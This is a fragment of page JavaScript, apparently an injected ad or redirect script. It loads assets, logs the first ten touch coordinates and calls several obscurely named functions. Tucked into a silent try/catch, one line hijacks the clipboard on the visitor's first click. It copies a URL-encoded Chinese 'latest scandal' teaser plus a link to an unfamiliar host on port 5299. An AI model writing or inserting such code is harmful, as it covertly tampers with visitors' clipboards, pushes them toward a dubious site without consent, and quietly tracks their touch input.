    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();